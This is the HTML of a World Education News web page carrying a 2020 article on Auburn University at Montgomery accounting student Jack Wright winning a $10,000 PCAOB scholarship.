                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696bc3ad4680e" data-td_block_id="td_uid_15_696bc3ad4680e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696bc3ad4680e" data-td_block_id="td_uid_15_696bc3ad4680e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696bc3ad4b890_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_696bc3ad4b890" ><script>var block_td_uid_16_696bc3ad4b890 = new tdBlock();
block_td_uid_16_696bc3ad4b890.id = "td_uid_16_696bc3ad4b890";
block_td_uid_16_696bc3ad4b890.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696bc3ad4b890_rand","tdc_css_class":"td_uid_16_696bc3ad4b890_rand","tdc_css_class_style":"td_uid_16_696bc3ad4b890_rand_style"}';
block_td_uid_16_696bc3ad4b890.td_column_number = "3";
block_td_uid_16_696bc3ad4b890.block_type = "td_block_mega_menu";
block_td_uid_16_696bc3ad4b890.post_count = "5";
block_td_uid_16_696bc3ad4b890.found_posts = "23";
block_td_uid_16_696bc3ad4b890.header_color = "";
block_td_uid_16_696bc3ad4b890.ajax_pagination_infinite_stop = "";
block_td_uid_16_696bc3ad4b890.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_696bc3ad4b890);
</script><div id=td_uid_16_696bc3ad4b890 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696bc3ad4b890" data-td_block_id="td_uid_16_696bc3ad4b890"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696bc3ad4b890" data-td_block_id="td_uid_16_696bc3ad4b890"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696bc3ad5019d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_696bc3ad5019d" ><script>var block_td_uid_17_696bc3ad5019d = new tdBlock();
block_td_uid_17_696bc3ad5019d.id = "td_uid_17_696bc3ad5019d";
block_td_uid_17_696bc3ad5019d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696bc3ad5019d_rand","tdc_css_class":"td_uid_17_696bc3ad5019d_rand","tdc_css_class_style":"td_uid_17_696bc3ad5019d_rand_style"}';
block_td_uid_17_696bc3ad5019d.td_column_number = "3";
block_td_uid_17_696bc3ad5019d.block_type = "td_block_mega_menu";
block_td_uid_17_696bc3ad5019d.post_count = "5";
block_td_uid_17_696bc3ad5019d.found_posts = "842";
block_td_uid_17_696bc3ad5019d.header_color = "";
block_td_uid_17_696bc3ad5019d.ajax_pagination_infinite_stop = "";
block_td_uid_17_696bc3ad5019d.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_696bc3ad5019d);
</script><div id=td_uid_17_696bc3ad5019d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696bc3ad5019d" data-td_block_id="td_uid_17_696bc3ad5019d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696bc3ad5019d" data-td_block_id="td_uid_17_696bc3ad5019d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Global News" class="entry-crumb" href="https://www.findworldedu.com/top-global-news">Top Global News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Scholarship" class="entry-crumb" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1470" class="post-1470 post type-post status-publish format-standard has-post-thumbnail category-featured-news category-scholarship-search category-student-life category-top-global-news tag-education-in-united-states tag-scholarship tag-study-in-united-states tag-united-states-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li><li class="entry-category"><a  href="https://www.findworldedu.com/student-life">Student Life</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author/news01">Danny Lee</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-07-22T13:59:25+00:00" >22/07/2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p><strong>Auburn University at Montgomery (AUM)&nbsp;accounting major Jack Wright has been awarded a $10,000 scholarship from the Public Company Accounting Oversight Board (PCAOB) Scholars Program. He is among college students from across the U.S. to receive the scholarship award for the 2020-21 academic year.</strong></p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img  alt=""  width="281" height="297" data-srcset="https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major.jpg 340w, https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major-283x300.jpg 283w"  data-src="https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major.jpg" data-sizes="(max-width: 281px) 100vw, 281px" class="wp-image-1471 lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major.jpg" alt="" class="wp-image-1471" width="281" height="297" srcset="https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major.jpg 340w, https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major-283x300.jpg 283w" sizes="(max-width: 281px) 100vw, 281px" /></noscript></figure></div>



<p>The PCAOB Scholars Program was established to award scholarships to benefit students who are likely to become auditors and to make a difference to students who might have otherwise chosen a different career path. Wright said he plans to use his $10,000 scholarship award to help cover tuition and related expenses next year.</p>



<p>“I cannot express how honored and grateful I am to receive this scholarship,” said Wright, who is president of the AUM Accounting Club. “However, I am more grateful to have so many outstanding professors who have put so much effort into making me the best student and future accountant I can possibly be.”</p>



<p>As part of receiving the scholarship award, PCAOB scholars must be enrolled in accounting degree programs at their nominating college or university.&nbsp;AUM School of Accountancy&nbsp;faculty members Keren Deal, Teresa Lang and Walter Smith were instrumental in helping him receive this year’s award, Wright said.</p>



<p>“I sincerely thank all who nominated me, and for teaching, guiding, advising and believing in me,” Wright said. “The entire School of Accountancy has had a tremendous impact on me, and it will never be forgotten.”</p>



<p>Wright, a sophomore,&nbsp;is the second AUM student to earn a PCAOB scholarship award. In 2019, AUM accounting student Teva Stinson became the first AUM student to earn a scholarship from the PCAOB Scholars Program.</p>



<p><strong>About the&nbsp;</strong><strong>Public Company Accounting Oversight Board</strong></p>



<p>The Public Company Accounting Oversight Board (PCAOB) is a private sector non-profit corporation created through Congress’ passage of the Sarbanes-Oxley Act of 2002. The organization oversees audits of public companies and other issuers, protecting investors’ interests and ensuring preparation of accurate and independent audit reports. The PCAOB Scholars Program awards scholarship funds generated from the collection of monetary penalties paid by companies.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_696bc3ad57cf2_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/education-in-united-states">Education in United States</a></li><li><a href="https://www.findworldedu.com/tag/scholarship">Scholarship</a></li><li><a href="https://www.findworldedu.com/tag/study-in-united-states">Study in United States</a></li><li><a href="https://www.findworldedu.com/tag/united-states-news">United States News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fauburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Auburn+University+at+Montgomery+accounting+student+Jack+Wright+earns+%2410%2C000+PCAOB+scholarship&url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fauburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major.jpg&description=Auburn+University+at+Montgomery+accounting+student+Jack+Wright+earns+%2410%2C000+PCAOB+scholarship">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship %0A%0A https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html&title=Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship&body=https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
